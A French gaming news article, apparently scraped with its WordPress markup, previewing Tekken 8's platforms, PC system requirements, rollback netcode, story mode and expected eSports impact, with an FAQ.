https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Tekken 8</figcaption></figure>



<p>Chaque joueur a ses préférences en matière de plateforme de jeu. Pour Tekken 8, les développeurs ont travaillé dur pour s&rsquo;assurer que le jeu soit accessible à un large public. Il sera donc disponible sur plusieurs plateformes, notamment la PS5, la Xbox Series X/S et le PC. C&rsquo;est une excellente nouvelle pour les détenteurs de ces systèmes de dernière génération.</p>



<p>Cependant, une mise à niveau peut être nécessaire pour certains. En effet, les consoles plus anciennes comme la PS4 ne seront pas compatibles avec ce nouvel opus. C&rsquo;est une occasion pour les joueurs de passer à la nouvelle génération de consoles et de profiter des améliorations technologiques qu&rsquo;elles offrent.</p>



<p>Quant aux joueurs PC, ils devront s&rsquo;assurer que leur système répond aux exigences minimales pour faire tourner Tekken 8. Ces exigences comprennent : un système d&rsquo;exploitation Windows 10 64 bits, un processeur AMD Ryzen 5 2600 ou Intel Core i5-6600, 8 Go de RAM, des graphiques AMD Radeon RX 470 ou Nvidia GeForce GTX 970, DirectX 12, une connexion internet à haut débit et 20 Go d&rsquo;espace disponible sur le disque dur.</p>



<p>Il est important de noter que ces spécifications sont les minimales requises. Pour une expérience de jeu optimale, il est recommandé d&rsquo;avoir un système plus performant. Les recommandations des développeurs pour un jeu fluide et sans accrocs incluent un processeur AMD Ryzen 5 3600 ou Intel Core i7-7700K, 16 Go de RAM, des graphiques AMD Radeon RX Vega 64 ou Nvidia GeForce RTX 2060, et bien sûr, une connexion internet rapide et stable.</p>



<figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><strong>Développeur</strong></td><td>Bandai Namco Entertainment</td></tr><tr><td><strong>Producteur</strong></td><td>Katsuhiro Harada</td></tr><tr><td><strong>Genre</strong></td><td>Combat</td></tr><tr><td><strong>Mode de jeu</strong></td><td>Solo,&nbsp;multijoueur</td></tr><tr><td><strong>Plate-forme</strong></td><td>Microsoft Windows,&nbsp;PlayStation 5,&nbsp;Xbox Series</td></tr></tbody></table><figcaption class="wp-element-caption">Tekken 8</figcaption></figure>



<p>A lire &gt;&gt; <a href="https://releases.fr/snoop-nicki-21-savage/" target="_blank" rel="noreferrer noopener">Voici à quoi ressemblent Snoop Dogg, Nicki Minaj et 21 Savage dans Call Of Duty : Modern Warfare II et Warzone</a></p>



<h2 class="wp-block-heading" id="h-qu-est-ce-qui-rend-tekken-8-si-special-en-termes-de-fonctionnalites-de-jeu">Qu&rsquo;est-ce qui rend Tekken 8 si spécial en termes de fonctionnalités de jeu ?</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-1024x1024.png" alt="" class="wp-image-29794" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-1024x1024.png" alt="" class="wp-image-29794" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-black-4.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Jin Kazama</figcaption></figure>



<p>Le monde du jeu vidéo est en attente, anticipant avec impatience les nouvelles fonctionnalités que Tekken 8 a en réserve. Parmi les plus notables, l&rsquo;introduction du rollback netcode est une avancée technologique majeure qui promet d&rsquo;améliorer considérablement l&rsquo;expérience de jeu en ligne. Cette technologie innovante est conçue pour gérer les problèmes de latence et de décalage, offrant ainsi une expérience multijoueur en ligne fluide et sans interruption. C&rsquo;est une nouvelle qui ravira sans doute les nombreux fans de Tekken qui apprécient la compétition en ligne.</p>



<p>En outre, le mode histoire de Tekken 8 est un autre point d&rsquo;intérêt majeur. Il se concentrera sur la rivalité intense entre Kazuya et Jin, deux personnages emblématiques de la franchise. Les joueurs peuvent s&rsquo;attendre à une histoire riche et complexe, pleine de rebondissements inattendus et de moments dramatiques. Les fans de longue date de la série auront l&rsquo;occasion de plonger plus profondément dans l&rsquo;histoire de ces personnages, tout en découvrant de nouveaux aspects de leur rivalité.</p>



<p>De plus, le choix des personnages dans Tekken 8 suggère un changement significatif par rapport à l&rsquo;histoire de Tekken 7. Cela signifie que les joueurs peuvent s&rsquo;attendre à voir de nouveaux visages, ainsi qu&rsquo;à des retours surprenants. Cela ajoute une couche supplémentaire d&rsquo;excitation et de mystère, car les fans se demandent quels personnages feront leur apparition dans ce nouveau chapitre de la franchise.</p>



<p>Bien que beaucoup reste à découvrir sur Tekken 8, les informations révélées jusqu&rsquo;à présent indiquent clairement que les développeurs sont déterminés à offrir une expérience de jeu de combat qui dépasse toutes les attentes. </p>



<p>Alors que la date de sortie se rapproche, nous pouvons nous attendre à encore plus de détails passionnants sur ce qui s&rsquo;annonce comme un jalon majeur dans l&rsquo;histoire de Tekken.</p>



<p>A lire aussi &gt;&gt; <a href="https://releases.fr/stalker-2/" target="_blank" rel="noreferrer noopener">S.T.A.L.K.E.R. 2 : Date de sortie, Gameplay, Histoire, et plus encore</a></p>



<h2 class="wp-block-heading" id="h-les-repercussions-de-la-sortie-de-tekken-8-sur-l-univers-de-l-esport">Les répercussions de la sortie de Tekken 8 sur l&rsquo;univers de l&rsquo;eSport</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-1024x1024.png" alt="" class="wp-image-29795" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-1024x1024.png" alt="" class="wp-image-29795" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-blackmmm.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Marshall Law</figcaption></figure>



<p>Le lancement de Tekken 8 est susceptible de provoquer une véritable onde de choc dans l&rsquo;univers des tournois de jeux de combat eSports. En effet, les développeurs du jeu ont clairement manifesté leur intention de récompenser une communauté eSports plus vaste, ce qui pourrait signifier une cagnotte plus importante en termes de prix, comparativement à celle de<a href="https://store.steampowered.com/app/389730/TEKKEN_7/" target="_blank" rel="noreferrer noopener"> Tekken 7</a>. </p>



<p>Cependant, il est important de noter que ces augmentations de prix ne seront probablement pas aussi élevées que celles observées dans le cadre des tournois de Street Fighter.</p>



<p><strong>La sortie de Tekken 8, prévue pour le début de l&rsquo;année 2024</strong>, est déjà fortement attendue par les fans de jeux de combat du monde entier. L&rsquo;excitation est à son comble, alimentée par les promesses des développeurs d&rsquo;une expérience de jeu inédite et spectaculaire qui saura satisfaire les joueurs de tous les niveaux.</p>



<p>Il convient également de souligner que l&rsquo;arrivée de Tekken 8 pourrait contribuer à dynamiser l&rsquo;industrie de l&rsquo;eSport dans son ensemble. En effet, avec l&rsquo;introduction de nouvelles fonctionnalités de jeu et de personnages, Tekken 8 promet d&rsquo;offrir un spectacle captivant qui attirera sans aucun doute de nombreux spectateurs, qu&rsquo;ils soient des joueurs occasionnels ou des fans inconditionnels de la franchise.</p>



<p>De plus, l&rsquo;engagement des développeurs à favoriser une communauté eSports plus large pourrait également se traduire par des initiatives visant à rendre les tournois de Tekken 8 plus accessibles à un public plus large. Cela pourrait inclure l&rsquo;organisation de tournois en ligne ou la mise en place de programmes de formation pour les joueurs moins expérimentés.</p>



<p>La sortie de Tekken 8 s&rsquo;annonce comme un événement marquant pour l&rsquo;eSport, avec un impact potentiellement significatif sur les tournois de jeux de combat.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">It&#39;s time to get this show on the road 🥊<br> <br>16 characters.<br>5 stages.<br>Full-on power &amp; destruction.<br> <br>Come and get it in the <a href="https://twitter.com/hashtag/TEKKEN8?src=hash&amp;ref_src=twsrc%5Etfw">#TEKKEN8</a> Closed Network Test, starting on July 21st, 2023!<br> <br>Registration is now open: <a href="https://t.co/L1guXTTdFf">https://t.co/L1guXTTdFf</a> <a href="https://t.co/LrHUsPVsvt">pic.twitter.com/LrHUsPVsvt</a></p>&mdash; TEKKEN (@TEKKEN) <a href="https://twitter.com/TEKKEN/status/1667154889770954754?ref_src=twsrc%5Etfw">June 9, 2023</a></blockquote><script data-minify="1" async src="https://releases.fr/wp-content/cache/min/1/widgets.js?ver=1730768058" charset="utf-8"></script>
</div></figure>



<p>Découvrez >><a href="https://releases.fr/ghost-of-tsushima-2-date-de-sortie/" target="_blank" rel="noreferrer noopener"> Ghost of Tsushima 2 : Date de sortie, rumeurs et attentes, tout ce que vous devez savoir</a></p>



<h2 class="wp-block-heading" id="h-anticipation-et-preparations-pour-l-arrivee-de-tekken-8">Anticipation et préparations pour l&rsquo;arrivée de Tekken 8</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/jhguj-1024x1024.png" alt="" class="wp-image-29799" srcset="https://releases.fr/wp-content/uploads/2023/07/jhguj-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/jhguj-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/jhguj-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/jhguj-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/jhguj-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/jhguj-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/jhguj-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/jhguj-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/jhguj.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/jhguj-1024x1024.png" alt="" class="wp-image-29799" srcset="https://releases.fr/wp-content/uploads/2023/07/jhguj-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/jhguj-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/jhguj-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/jhguj-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/jhguj-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/jhguj-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/jhguj-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/jhguj-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/jhguj.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Tekken 8</figcaption></figure>



<p>La prochaine sortie de Tekken 8 est une occasion passionnante pour tous les amateurs de jeux de combat. Que vous soyez un vétéran de la série ou un nouveau venu, ce nouvel opus promet de provoquer une onde de choc dans l&rsquo;industrie du jeu. Les développeurs de Bandai Namco travaillent d&rsquo;arrache-pied pour offrir une expérience de jeu qui repousse les limites de ce que nous connaissons de l&rsquo;univers Tekken.</p>



<p>La sortie de Tekken 8 n&rsquo;est pas simplement une autre entrée dans la franchise. C&rsquo;est un tournant décisif qui pourrait redéfinir le genre du jeu de combat. Les fans de longue date attendent avec impatience de voir comment les développeurs ont repensé leurs personnages préférés et quelles nouvelles mécaniques de jeu ont été introduites. Pour ceux qui découvrent Tekken pour la première fois, c&rsquo;est l&rsquo;occasion parfaite pour plonger dans un univers de combat riche et complexe.</p>



<p>Chaque jour qui nous sépare de la sortie officielle de Tekken 8 est un jour de plus d&rsquo;anticipation. Les fans scrutent chaque nouvelle annonce, chaque teaser, chaque morceau d&rsquo;information qui pourrait leur donner un aperçu de ce qui les attend. La communauté est en effervescence, discutant des rumeurs et spéculant sur les surprises que les développeurs pourraient avoir en réserve.</p>



<p>En attendant la sortie officielle de Tekken 8, il est important de se préparer. Que vous prévoyiez de jouer sur PS5, Xbox Series X/S ou PC, assurez-vous que votre système est à jour et prêt à gérer les exigences du jeu. Et bien sûr, n&rsquo;oubliez pas de réserver votre copie du jeu dès que possible!</p>



<p>Restez à l&rsquo;affût des annonces à venir pour obtenir de plus amples informations sur le <a href="https://www.jeuxonline.info/lexique/mot/Gameplay" target="_blank" rel="noreferrer noopener">gameplay</a>, les personnages et plus encore. L&rsquo;aventure Tekken 8 ne fait que commencer, et nous sommes impatients de voir ce que l&rsquo;avenir nous réserve.</p>



<h2 class="wp-block-heading">FAQ &amp; Questions des Gamers</h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1688780463165"><strong class="schema-faq-question">Quand sortira Tekken 8?</strong> <p class="schema-faq-answer">Tekken 8 est prévu pour une sortie début 2024.</p> </div> <div class="schema-faq-section" id="faq-question-1688780475244"><strong class="schema-faq-question">Quelles sont les plateformes sur lesquelles Tekken 8 sera disponible?</strong> <p class="schema-faq-answer">Tekken 8 sera disponible sur PS5, Xbox Series X/S et PC. Il est possible qu&rsquo;il soit également disponible sur Switch, mais cela est peu probable en raison des exigences de puissance du jeu.</p> </div> <div class="schema-faq-section" id="faq-question-1688780475814"><strong class="schema-faq-question">Quelles sont les configurations système requises pour jouer à Tekken 8 sur PC?</strong> <p class="schema-faq-answer">Les configurations minimales requises pour jouer à Tekken 8 sur PC incluent Windows 10 64 bits, processeur AMD Ryzen 5 2600/Intel Core i5-6600, 8 Go de RAM, carte graphique AMD Radeon RX 470/Nvidia GeForce GTX 970, DirectX 12, une connexion Internet haut débit et 20 Go d&rsquo;espace disponible.<br/>Les configurations recommandées pour jouer à Tekken 8 sur PC incluent Windows 10 64 bits, processeur AMD Ryzen 5 3600/Intel Core i7-7700K, 16 Go de RAM, carte graphique AMD Radeon RX Vega 64/Nvidia GeForce RTX 2060, DirectX 12, une connexion Internet haut débit et 20 Go d&rsquo;espace disponible.</p> </div> <div class="schema-faq-section" id="faq-question-1688780562365"><strong class="schema-faq-question">Y aura-t-il une version pour les anciennes consoles comme la PS4?</strong> <p class="schema-faq-answer">Il n&rsquo;y aura pas de version de Tekken 8 pour la PS4 ou les anciennes consoles. Les joueurs sur ces consoles devront peut-être effectuer une mise à niveau pour jouer à Tekken 8.</p> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-29462" class="share-facebook sd-button share-icon" href="https://releases.fr/quand-sort-tekken-8/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-29462" class="share-x sd-button share-icon" href="https://releases.fr/quand-sort-tekken-8/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/2024/" rel="tag">2024</a><a href="https://releases.fr/hashtags/date-de-sortie/" rel="tag">date de sortie</a><a href="https://releases.fr/hashtags/gaming/" rel="tag">Gaming</a><a href="https://releases.fr/hashtags/jeux-video/" rel="tag">jeux video</a><a href="https://releases.fr/hashtags/steam/" rel="tag">Steam</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="29462"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Quand%20sort%20Tekken%208%20%3F%20Un%20nouveau%20chapitre%20%C3%A9pique%20dans%20la%20franchise%20de%20jeux%20de%20combat%20-%20https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FTemplate-Image-Featuredjdhdh-770x430.png&description=Quand%20sort%20Tekken%208%20%3F%20Un%20nouveau%20chapitre%20%C3%A9pique%20dans%20la%20franchise%20de%20jeux%20de%20combat" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat – https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
				<h2 class="comments-title footer-block-title">
			Un commentaire		</h2>

		<ol class="comment-list">
				<li id="comment-7357" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Ping : <a href="https://releases.fr/tekken-8-personnages-confirmes/" class="url" rel="ugc">Tekken 8 : Découvrez les personnages confirmés et les nouvelles surprises du jeu - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</a> 			</div>
		</li><!-- #comment-## -->
		</ol>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quand-sort-tekken-8/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='29462' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" 